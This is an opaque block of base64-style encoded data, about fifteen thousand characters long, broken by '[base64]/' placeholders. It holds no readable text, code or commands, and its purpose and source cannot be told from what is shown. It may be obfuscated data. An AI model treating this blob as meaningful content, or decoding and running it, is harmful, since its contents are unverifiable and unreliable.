NiwqEKw7XDl0sFwp3DhWFwwrfCsxlAw4HDt0R9X1B0ZcKWw74lH8KPF8OfQsOWDsKhDjILwoI7VzbDrcOiw7PCkz/[base64]/GsOREhHCucKYwpvCt3nDo8OPw4QNw4d2A8OCb8OPwpfDhcKrZkHCoMKNw7XDlMO/aTfDtgnDk3ICwpsVwqXDm8OmYU7CiQDCv8O2dDLDgsOow5d8NsKwwos4w7tURUgxTcONG17CusKiw6REw6rDu8OUw4oWXyTDkWvDoEpew4ZkwrUSBVkAw7VbJDjDsVdRw5fCmcOXDw5GwoA+w5EnwpTDqxbCuhPCo8O9w5nDhcKNAAljS8K/wqjDhDDDmz0bJcOxFsOhw45UWMOAwoXCqcKMwpPDnMOKPClwZ0DDi3TClMO4wo/CkAc0wpzCl8OmL1DCh8KzdcOUOsONwonDvAPCmwNrSUzCiGpHwojCtiw8JMKuOsO7YXTDvxrDlXoVUsOJL8OswojCh2Etw4PCk8K5w6dqezrDhmRNFj/DlEofwo/Du2HCrWTCtHZWwq0CwpXCljt+PxAKWcOoHjEyZcOcwoYLwqUdw6cPw5grSw7ChjN1PsOkXMKCw7nDtMOuw4PCrW8aacOtw7IKXsORIGoQdHMywqswwpVOwrHDu8KJHsO/w4XCmcOWBBoKOF/Cu8Opw4krwqpDwpPDkmTCncKDwqgnwp7Cow3CocO6OCQ6H3vDu8OLUxYQw6jDqlbCn8OGwqFcMFJ9woM3MMO+ecOyw647wpg7BMKHw4LCncOXIcKcwpRENHXDvVZDOcKZJC/CqEZ4wrvCrlhUwqd/JMOKbALDt3nDmcOFTyvDnQ95wppSS8KYVMKrbHx7EVrClzLClcKTcCfCtH3DpTtQcMK3w7okw6HCqcKOQBRtLGwxPcK9w6PCrcOCw4fDmnpfwqJKdyLDicOVA2fDr8OXwokvP8OkwozChDQwfcKIRV3DmHLDhsKAfhcRw5VoTkPDjC4ywr/ClADCgGBbw79Bw63Dil8uVMOURcKpw5YhwqAdw5BuwqXDr8OTwqPCghzCgMO7WBbCrsKQM8OpNVbDvxNyw4oYG8Odwr3ChsOSwqhjwoF9wrgsaBLDhmfCnAkhw5PDocOCb8OuDAUtwrYCwqXCt8OywoDDnsK6w67Cu8K/wo8ww6w3BDUFwpUATcKQw6zDmQBlMDlWVMOKwqvDpcOaPV7DhlnDgyRbMcKpw4PDk8KqwpHCjAUcw5jCtcOeW8Knwqo/FgnCgcOqQhYDw5XDikLDpRR7wq5JIxdvZHrCgUjCpcK/ACDCjcKkwpsMPMOOwqzChcKjw4fCnMK7w63Cq3PCllnDtcOMbFHCjcOneATDuMOQwqHCrD3DusKOAQDChcKweMKlwo3CjxbDgz5xwqgID1rDgcO1PcKWKMO3ecOUDcKHwpF/BGvCsUDCnsKBX8KZwqvDnUjCvDYQw4fCrMKPwr3Ch8KGYSzCu8O6w7IZExvCh8KTeFJsU27DlsKMEw4Qa8OLH8KSccKbw4/CpsORZcONfcOUw54CVFfCt8OZwpnCl8O6w78hwpjCoxlNO8KdEQvCh8OJfzFXwo1vw6tOJcKRw6Mlw6F0wq3Cg17DtMKsRcKKwqN/wqZvw4vCoDhqw4zCsEDChMOnw6J3cBhTw73DjkVlw74rPcK/[base64]/DkMOIw4XCrizCkGsGw7/CmQHCjHFZw7/CnA0awr7Dg0ZOwqTCrz3DhG7DjMOPHMO0UMOgW8Krw6BqwpHCkEvDr8Kuw7Iqwp9ZMlcYwpR6EGxRw5I5wpVDw5Mzw4XCvcOFZcOwwrDDtsK+dMOoK1RePcKoC0nDsWrDj2TCmsKHX8O4TMO0wrw5w5HCh3/CisObwr3DosOBZX1twrM0wqrDscK2wqMgH2w/asKOcBbCrsO7eEvDm8KNRMKzCHnDtQknesKrw7XCgXfDlcOUbHY0wokqwocDwrRfAVk3wolgw4XDrEEBBcOpQMKSwp8BUWoiHEjCm0AFwp7DlD7CncKpaRrDpMOuFcK/w4vDocOQXsOLKcO+RCLCvMKwbyRcw4t+V8KmIcKqw5jDlzgbaH/DiBIVw7ZxwpUnawsoAMKneMKGwqdYw4QuwpN4SsKHwrpFw55pZ8OKEcOAw4s5worDp8OmHzEVKDnCrMKMwpfDmMOewpXDk8KXwrA8Pl7DlMK8XsOow5/[base64]/[base64]/wpPDlQ0VLkdHwpLCiMOzw7TClmbDiS/CjMO1wqhYw4HCqwNWwoPCkwDDscK8w5vDk1kgwrcqw7thw5vDsUPDkkLDgkTDtsKvEwzDtcKHwq/DsX0HwqsoB8KDwpZNPcKuCsOKwqfCuMOOLiPDgsOCw50Iw54/w53CgApof3fDm8O3w5nCvi9LZ8OMwqXCk8K6eh/DkMO2w5t4Y8Ouw78vFsK0w4sWKcK0cT/CpcKvOMOpbVfCpU93wr03ZWPChsKIwq3DlsOqwojDicOWYHQdwqnDvcKRwqURZHvCgcOoTgnDqcOWUGjDv8Ozw5QWTMOgdcKGwr0jW1fDqsOrw6/[base64]/CvnNTw71jIx1AVMKLw4rCmm7CuEHDuMK6W8OAQMO2w6TDpsKZw6nDkxkKw5IJwq4nVSQhwqDCt8OoZGJqDMKNwrJYWsO2wqzCryvDk8KqPsKlTcKRS8K/[base64]/[base64]/GhjCp8ODGTdSPcOpw7rChzzDn8O4OERmwrvDonXCk8OwwoTDucOpVVjDisKxwpzCr3TCnHI7w6LDl8KHw70mw7U2wrDCp8K/wpbDu1rCnsKxwo3Dn1Rdwph/wq4rw4rCqcKjYsKawowZOsOrDMOpbDvDn8KwwpBQwqTCjTHClWkZfj3DjT5Pwr/CliMwaSvDgCHCuMOLZMKewpEIRxPDmcKvakknw6jDvMKqw73CoMKmXMO1wp9eEH3Cq8KXSH45w5LCpgTCk8Khw5TDrWLDl0PCtsKDamFHG8KZwrEAJWzDgcKmwr4tPHPCssO2RsKjHUQcAMK/WhASOMKDS8KtF1ASbcKzw7jDlMKFScKVZw9Yw4jDu2BWw7jCpw/CgMOCw7QIUn/CnsKNHMKZT8OJN8KZBQ4Sw4o2wpTDqBfDpMO9TVPCtsKEw5PDvcKoesO9FEY7PMKgw5TDgAczb0YswpfDhsOpZsOvNnUmD8OqwpnCgcKRw5Uawo/DssKBdXDDh04lIHEZIsKTw41dwofCuwbDtcKLC8OGbcOpX011wq1vTAhPdkRTwpoLw7zDocKhOsObwoPDhVnDjMO+FcOMw5l/w60Gw4MkRB9VOQnCoyx0VMO3wrl8Mm/DgcOXWBxNwqxlEsKXGsO0NA8Kw6diH8Oyw4LCsMKkWynCiMOpNnoSw6UKZ34BcsK6w7HCs0Jyb8Oiw4jCssOGw7nCvA7DlsK5woTDt8KOTsKzworDmMO/GMK4wrDDl8ORw5YTR8OMw6NKw6HCtB8bwpJdw7ZPwog7QBvDrRBbw61NccOCaMKeJ8KLw69ULsKCXMKJw6HCjcODdcK1w6vCsxsKcCnCm2jDvhrDisK5w4ZWwqUGwrMnV8KRwoRRw75vHlXCl8OQw6HCvMO8wrvDn8OLwo3DpWDCgMK3w6lfw7MTw5bDnl/CnjzCjz8XZMO7w41xw73Dlw7DgzbCnzN1MEPDkGbDjHsPw5spVVrDqMOMw7HDt8Ocwo1uG8OrOMOrPMOERsK+wpMIw7swC8OOw6kEwp7DuCYTOMKfYcOIH8KnLj/CtcKUGUbCtsKPwqrCsF/CglUrXMOIwrbChCM6UD9uwp7CmcO5wqwFw4k3wp3CkDA2w7rDkcOUwoUQBlHDqcK0LWFYP13Do8Kww6USwrR3NcOOc0HCnwgedMKjw6HDkVMmJmk5wrXDiVdBw5Ynwp7CkjXDggBTZMOfdlbDn8Kzwr80PXzDuGXCvCtBwr/DvcKcdMOKw4Elw6PCisK1OU0uAsOGw5jCn8KPVMO/[base64]/Cn3TCv3vDssKBw69nw6QXdsOZw5gnwpXCv8KuNnHDuMOxCMKFFsKmwqrDh8Oqw5XCjRfDiT0tLQbClGVQX3/Ct8OSw78ewrfDm8KYwr7DnA4QwpYNPHTCvBMjw53CuDjDoRwgw6XDoEXChQ/Dm8Ohwr9aB8OQaMK+w4zDucOPLkAqwoHDgsK2Lkg0WMOKNgrCtQJXw6jDr1YBesOHwoQPIRrCmCdhwozCjsOrwosnwo5TwrLDn8KjwqVWJ0/Cs1hOwpNxw7jChMKJdMK7w4DDo8KuLzggw5hiMMKxGR7DuUkqQn3DqMO4CVPDtsKvw5/[base64]/wqs1bsOoacKVGsO/bMOTwp7Dk1HDs8KHP8KXQkXCswLDlnMWwoR6wp7Dr3LCpFLCrsKSUsKsXhvDvcOhAsKUS8OUbwzChMOpwoXDv152GMO8F8KRw4PDsTjDs8ORw4/Ci8KVaMK7w5bCnsOCw67Dr1IqP8KrbMKiAVsjZMOuHz3Dn23Dm8K0d8KWXcOvwobCjsK5KjHCmsKjwrbCozFbw7vCnmQ1aMOwTyFNwrnDqA3Do8KCw7XCvcKgw4YMKsOZwpvCp8KyM8OEw7o7wqPDqMK3woPDmcKHARt/wph1dnjDgn/[base64]/CsKUw45nw6dRWsOFJGkQw5vDgAjDvcOvwpkzTB52S3/ClSXCv3Mrw67Dsh3CtcKRHAjCrMK4ak7CnsKrNFxIw4PDucOjwq3DosOjFlAdF8OZw4dJLVh9wrgGP8KYe8Kiw4wpesKxBB8jVsObCcKSw5fCkMOxw5sJRsOLeyTCsMOdDSDCgMKGwr/ColvCqsOSBXZ/[base64]/DATCnMK/[base64]/[base64]/[base64]/DvS/Dp8OvHTfDl2k1wpl3HcKbwrcFw5hoYsKNMcOJBywmNBEsw5ovwoDDuCXDh3s3wrvCmsOHQyo6B8OfwpHCp2MOw7RBYMOYw5/CuMKVwqzCvxrCvX1mJFwEaMOPMsKwS8KTVcKAwqw/w45bw7NVQ8ONw7sMFsKbXjBhAsOuw4kVwqnCmVAodS9YwpAwwpzCgg95wpfDl8OhTgo8D8KtHFbCiAnCo8KKcMOGdUnCrk3CmcKKUMKfwoplwqPDucKnBE7Ct8OwckZFw75uTB7DjkzDhibDrlnCl0dXw64rw51WwpV6w7QQwoPDoMKtEsOmZsK+wobCn8O/woFyYMKVHwzCjMKJworCucKQwrUROHPCiHnCt8OnFDkqw6nDvcKlHT3CqVTDthRLwpDCpsOvbRlPSVk0woc4w73CmzMZwr5+b8OCwpYew7cNw5XCmSpMw6pCwr3DgxlHHsO+AsOHIzvDjX5qCcO5wqVbw4PDmSdQwo4KwpU3XsOow5xLwpHDpcOUwogQemfCtH/CksO3UmrCvMOLHVDCscObwroYdGUjJTZ2w7QXbsKVHmNHPF8xAcO+K8Kew5IZUAfDgVMbw4EAwrdcw63CikrCv8OqREQ+AcKiBlhRMH7Dm048cMKCw4MWT8KKMWHCpTkKLi/ClMKmw4TDiMKZwp3Dm0bDsMONJG3CtMKMw5rDpcK/woJ0VFlCw6V+L8KAwoh4w6cpMcKhLzHDgsOlw57DnMOpwqrDmQ84w6Y5PMO4w5XDrSnDt8OVEMO3w51hw4c8wod/w51GY37DsFEjw6ELbcOKw6xVEMKWM8OuHj8Uw57DmwDCswvCghLDuWPCjWbCg39zcC7Dn0TDtkVuZsONwqkTwqBMwoA3wqtPw5xjZsOYcD/[base64]/L0FHw69gwqjCp8KzJQ9LBnTDqn/CisKLwojDsCQJw7Qsw7/DrXPDuMKjw4/DnVBXw5Bww60qXsKbw7bDnTTDsX80STlKwrzCox7CmBLCsStRwqvCjCTCkX8tw6sHw47DvVrCkMK1acOJwr/DlcOrw4swExdPw59RAcK9w63CqEDCk8Kqw5dLwqLCpsKFwpDCvycAw5LClyobYMOMHSwhwrbDs8OHwrbDjjt1V8OaCcOvw7VBfMOLEHRkwoV/V8KawoYMw5dbw7HDtUgvwq7CgsKuw77CucKxClEEGcOfDhnDqV7DgQdawqPCjMKowrPCugPDicK7PhjDhMKFwq7ChMOfRjDCp2nCsmgCwo/DqcK9DcKJWcKdw5pewonDosO+wqILw5rClMKxw7/[base64]/w43Dj2PDr8KRDF9ww7LCqWYWE8KXScOlwoPCrMOtw5vDt3rCssKEWT4Gw4TDsnXDtHrCsFTDrMK5woUFwqDCgMOPwo1rYXJjJsOnaGsMwo/DugdwNjlnRsOCYcOcwqnDvAQTwpfDmgJEw5fChcO9wqdiw7fCk0TCjSrChcOzTMKIdMOKw7c9wrp+wqvCkcOxQFBzK2fCtsKdw7h6w7HCqTofw5RXEMKawpTDqcKJEMK7wofDkcKLw48Nw4wvGkBnwoQbPAnCtFHDk8KhM1PCjWvDlBxZeMOKwq/Dv0NIwqTCusKFC3Jaw7jDqMOCWcKLCCHDjl7CtxERwqlAYzPCocOaw4sKIGbDiRvCusOAZVnDocKQExtXMcKbbUJcw6/Ch8OqWWdVwoRXUXkPw7cuLTTDsMK1wrwkG8ONw7nCj8O6BFXCrMO6w4/CsUrDrsOKwoAew78fMlLCmcK0OMOmBzXCqsOMJ2jCkcOhwrBoUT4Yw6siGWtQc8O6wo1UwqjCk8KRw5FaUg3CgUwmwqRLw4xMw6VZw64Nw7PCjsKrw60MR8ORHTjDncOqwoJmw5jCnUHDmsObw5EcEVBJw5PChsK9w4RjLjBWw4/CtnrCvMOod8KHw7/CnWFVw5R7w5Qhw7jCusKww5YBYn7Dr2/[base64]/wqoNwplrwppDwo/DlC9acsOww7LDkz55wrfCr3DDiMK1UcKGw5TDgMK5wrvDicOjw4XCqA/CiHwhw6nChWMrE8O7w68Kwo7DpyrCp8KkC8ORw6/ClcO+HMKJw5NMCRPCmsO+Tj4CYnlkTEFeLwfDlMOvBigPw69Zw64QIkg4wqnDvMO5FFJMYMOQDB9eJnMlQMK/cMOWWcOVH8KnwqRYwpcLwrVOwpYxw7kRezAxQiZVwrgIdy3Dt8KWw5tlwobCpC7DkAXDgMKCw4nDnivCnsOCNsKAw5YDw6nCgWEcDRYjGcK5Mw0DCsKHWcKVI1/CnAvDkMOyMSptw5ULw50Gw6XDjcOmcidJVcKVwrbCgG/CpXrCj8Kzw4HDhlFRDnVzwplGw5XCplDCmR3CqVFBw7HCvGTDjQvCohXDgMK7w70uw4JfEULCncKwwpA/[base64]/Dimc3esKQwr3DoxlzE2UMaR9hAUpow4sgGQ3DmGLCq8Knw6/Cqn0edADCuRokO2bClsOgwrUGS8KQCWkVwrgXf3hlw43DpcOGw7rDuQAKwp0rXz0Awp9Vw4DCgjpmwoZJPcO9wo3CpsOKwro4w7F5cMOGwqnCpcKXOMOmw5/Dt1TDrDXCq8O3wrrDhhEMEQ9/wrHDjznDicKoCC3CjDdNw6TDkRfCuSM4wpVZwpLDssKvwp1ywqrChBTDhMOXwogQNBcTwpkgdcKRw5/CoUPDnUzCsTTCrcOiw6VZwpDDhsKlwpfCtCVzSMOkwq/Dr8K1wrg0L3rDrsODw7sxR8Kjw63CjsOiwrrDnsOsw5rCniLDq8K2w5Fvw5BxwoESI8KNTcKRwqtrB8Kiw6LCgMOFw6gMbz03eQPDtm7CuUXDkXrDjnYLQcKsV8OUecK4WDBZw7c/[base64]/[base64]/Dl3vDo8O3wrDDln4LTsKWw7nDrwFnwp9kdsOrwqRROMKTUBh7w7VFf8OZGj4/w5Yvw7tFwqtXSyx/TkPDr8OlXwPCrjYtw6bDkMKAw6LDu0zDlGjCncK1w618w5zDnkVoBsO9w5Mzw5rDkTDDmhvDhMOOw5LCn1HCtsORwoXDhU3DucOjwpfCusKZwr/DqXN1XcOyw6odw7rCsMKGYTbCicO3DCPDqyfDuEMqwrzDh0PDuk7DssK4KG/CsMKEw4FscMK/FywVYhPCq29rwpFBD0TDsEbCucK1wr4xwqNow4dLJsOBwpxhOsKFwqAAbWUAw7rDusK6LMOVdGRmwotIGsOJwpZVYg56woXCm8O3w7I/Em/Dn8O8RMO9wqHDhsOSw7LCiWHDtcKaCBTCqVvCoGXCnmBsF8O2woLCgjDCuFwhaiTDizBrw6HDoMOVG3g4w6BXwogVw6bDhMOLw709wq1xw7HDssKjfsKvT8K6YsK6w77CgcKBwoMQY8OsZVB7w6vCkcKgUgZbXHU4YRVuwqfCkX0kQzUIeD/DlArDtiXCjVspwrPDmxUGw63CnwXCgMKdw7IEQR8lMcKmI0HDusKxwokDQQzCu1MDw4zDksO/[base64]/Cq8Kuwp8UwqUAPsKbwovCowMgw63DksORMgLCggd5w6Ndw7LDs8Ohw4Zrwo/CnG4iw70Ww78CYi/CgMODC8OMNMOhFsK0fMKqJkJ+ZF5HTW3Ch8Otw57Cq2Vxwr9jwo3DlcOea8KmwprCozEHwoJ+SXXDnCLDglgQw7ImDyTDhgQvwp5ow5NTAcKnRHBRw68tfsOTNlw/w4Bpw63Ci1I/[base64]/CiQM6wrEfwrtyKsORw5lrK3PDv8OHw4k6GSYdHMOswqnDmmQILh3DthPCtMOuwq1sw7LDi2zDiMOve8KQwrHDmMONw6dfwoN4w5XDncOOwplMwpNSwoTCksOSIMOGb8KDdnUidMOhwoDDqcKNLcKSw6fDkVrDu8KqERvDlsOwVA9iwrogdMOrdMOPOsOXO8KNwr/CqgtrwpBKw4I7wqomw4DCrcK2wrDDkmzDmlXDo2VMRcOfa8OEwqdgw4fDoSzDvMOkXMOnw50achErwpdpwqIWMcKdw69xZwc8w5rDg0s4ScKfXGfCikdswrBiKXbDu8KBDMO7wr/CuDUIw63CmMOPcSbDgQ9gw7cZQcKHQ8OCAik0NcOpw67Dk8OzY11pW00nwrPCtnPChUnDs8OwNRAnG8KsPsO1wpJ1CcOqw67CiBzDlQrCrQHCh1kDw4VrcXh1w6PCrMKDNBLDvcOdw43CvmhRwpgmw5XDpiLCoMKNLsKmwo/DncKNw7zCq3/DucOPwp5rFXrCicKDw5nDtBBQw55nFhnCgAFhaMKKw6LDr1NQw4ZaI3fDn8KvdW5ca2JWw4vChsOxQkPDoip7wrwhw6HDjMOyQMKJHsKsw6JRw60QNsK3wq/CisKkSVPCi13Dt0NywqvCgx4KGcKgexNXPm9BwobCvMKLJGlKekvCq8Kywpdcw5XCg8K8UsOZWsO3w6/CjQFkb1rDrgMtwqEsw7zDg8OpQ2olwrzChxcxw6fCrcK8T8OlbMOaRQRqwq7DuzTCkgTCp39oecKCw65PJCAVwp0NRSvCoj4pdcKLw7LCuzRBw7bCswPCrcOGwrDDoBfDs8K6PcKIw5DChCzDj8OSwr/Ck0zCpy5dwp5jwrk/Fm7CkMOCw4nDu8OrU8O8Hg7CksONOgM1w4YGYTXDll3CvlkVCsOVaUbDpGXCvcKRwpjCk8KYak06wrPDq8K5wr8Xw6c1w6TDqQ7CmMO4w4t/w5Myw4RCwqNdAsKYFkzDgMOcwqLCpsOFNMKFw5/DoXcXacOmcXfDgFVif8KlB8Oiw6Z2dV5ywrkdwqrCkcOYQF/[base64]/CicKQNz4cw7/[base64]/ChDREw6oyZ0bCvsKJw6d3wqfCpsK5WFkUwqhmXyNZwokGFsOGwpFETsO0wq7DtnNKwojCt8O9w6w/fRJCOcODTBlOwrdVGcKGw7/CvMKOw780wqvDtm51wrBhwptVdSkII8OSMUDDvzXDhsOKw51Tw6Jsw5N9XXRlOsKhCyvCk8KKZsOcJkVYYzTDl0VcwrHDpVtaQsKlw5thwphjw4UpwpFqVUAmKcKrVsKjw6RewqJbw5rDtsKhQMK5wqVoEjo2EsKfwoN1KzYYaUMJw5bDl8KOTsKqOsKaFjrCin/Dp8OIPcOXEmVRwqjDvsOaX8KjwqkrHMOFBl/Ct8OCw7jCvWfCuRR6w6/CksOjw64kYkhmGMK4GDrCnTLCm105wrPDg8O6w5XDpVvCpy1EAypIW8KqwoQjA8Kdw6l0wrRoGsKDwrnDicO3w6oVw47CogVVEDDCq8Okwp1QXcK5w5/[base64]/[base64]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[base64]/[base64]/LsKOFcOaM1VmwoBGbsONC1oIwqvDqDzDsAJkwrI/Dz7DicK8BmpkMkPDnMONwqoIMMKVwozCicOVw4XDqEcEQ0HCs8KswqTDr1Ehwo/DgMOEwpkxwpbCrMKxwqTCpsKxSjcQwq/Cm1jDo2kfwrrCi8K7w5E1aMK3wpFRZ8KiwrAfLMKrwq3Cr8KwVMKhGcOqw6fDmEfDvcK3w6QwQcO7acKsYMOgwqvCvsOfPcKwbxTDjmI9w7J5w4PDpMOnGcK/[base64]/Dvh5Dw7vCiMK6csOHw5LDgMKON8K0w6Ivd8OvdMKiEsK1FHUtwpRnwpRWwrNNwpXDukhQwpBhb2XDgHwzwoDDhsOoCRs5TyVwRRbDhMOkwpXDliFuw7UUTxN/[base64]/woMTwoJ7AsOLw5IjBcOlw4VWN8KEwpNCOMOPwoIkWMK3CsOfDMKGFMORVMKyPyjCscKsw4pjwoTDkC7CoXLCnsKtwq8WIVQvJUrCncOEwpvDiQHCicK/[base64]/DqxHDngjDo8OsPh3CtMOjw6XDonTCscOuwprDuhpXw5vCtsOrPhh7wrczw6cZCBHDuFcLGcOcwqRMwrrDvFFNwoJBdcOtdMKwwrTCrcOGwqfCtVcAwq1Nwo/ClMOwwrrDnTvDmcOqOMKqwqHCpj9MIW9iEA7DlcKkwodtwp9dwqw5OsKAHcK3wpTDiCvCkEIhw45UGU/[base64]/DvEpfw5xccT4PSl/DpMK3w6F2TcOaJcOTDMOEA8KawpTClCgLw7/CgsK9GMK2w4NoCMOQfxtQDmIMwopkwrxXHMOtdAfDvRxWM8Opw6/CisKWwrkaH1rCh8OwTkpgFcK8wp7Dr8Oxw6zDuMOqwrPDoMO3wqrCk3FtT8K9woc+QiIWwr7DgQDDocKEw5DDvcO+asOvwqLCr8Kewp7CvAVCwqUXcsONwo91wq4Hw7bDmMO9CG3Cj0vCtQZ9wrYsD8OiwrvDosOvfcOAw5/CssKmw6xpNi3DgMO4wrvCsMOVJX3DoVt/wqbDqDIiw7DCiGvCoHRZZGlufcOQMndbWGrDgUrCq8OkwoTCmMOHF2nCuE3CojEWSzbCrsO/w6xHw7duwqpfwoJfQj3Dl1XDvsOQBMOTCsKVTRohwpXCji4Kw6XCiGXCrsOlbcObYz/[base64]/wotMf8OrwovDkMKnwpprbMOXw5MUX8KXw5tEXMKgOlDDmcO2aADCh8KoBGsgSsKaw5R5KQwyIiHCisO6H19UIz/CmEQxw57Csilwwq3ChkPDgidQw7bDksO6YDjCocOBQMK/[base64]/DmsOSFMOmwqh3wqtNw6U9NMKWDEp6wpBkwrc/[base64]/Ds1xSacOKUl3DscKfLjQcb8KlVEtrwrHCl21RwoV1JlbCiMOrwqDDo8Kew6DCpsOrL8Okw5/DrcOPVMOJwqfCtsKYwp/DhHAtFMONwqXDrsONw7QCEDUGcsKOw6LDlwItw5x0w7vCsmV+wrvDgUDCnMK8w7XDt8OkwoDCm8KhdcONBcKHD8OYw4B/wrxCw4stw5bCucOcw5cuVcK0ZU7CoWDCsDnDtcKBwrfCjXXCosKJUylsXD/CoivCl8O9WMKdBWbDpsKcHVp2AcKUMXDCksKbCMKBw5NLaVM3w5jDp8OywqbDsA5tw5vDlsKdaMKaesOoAxvDvDU0V3/DnTbCiyvDlXAkwrxAYsOGw5tlUsOWccKYWcOcwrYaexbDg8KLwpNlYcOfw59Zwp/ClEtow7/DvWpjRVAEKjjCnsOhw5t2wprDrMOPw5pbw53Ctmsuw5wIEsKtfsKvdMKDwonDj8K/CwHCu3ozwoZ1wopPwps4w6VRMsOdw7HCtzloMsOTHETDkcK9LGDDkU07YWjDqQXDo2rDiMOEwoxGwqJ6ICnDj2NJw7rCgMKewr5sZcK2PQ/DtiHCnMOaw4EEUsOqw6F+fcOWwoPClMKVw47DssKZwpJUw6wIV8OCwpIJw6LCgTlfQsOuw67Ck31BwrnCn8O7ICJsw5tXwrHCksK9wpMiAcKswrsfwr/Dn8O9CcKcR8OUw5MVJR/Cq8Ovw7RlIwrCnTXClSccw6rCo1EUwqHDhMOuHcKrJRE5wqzDjMKDIW3DocKALUvClU3DshzCsSAOdsKVHMKDYsO/w495w5E5wqHDp8K/w6vCuCjCp8OOwrYbw7nDmULDv3xuMTMMJSbDm8Kpw4YaL8OTwq17woglwrsrcMKRw6/[base64]/[base64]/[base64]/[base64]/[base64]/DtcO1RHjCtTI9PwjCslbCqsOJw6VHcj7DhH3Cq8OwwqQkw53CjVbCkX9cwo3Cin3CgsKIMAF5JnLDgDLDp8OBwqnDs8KxRl7CkFrDmsOLW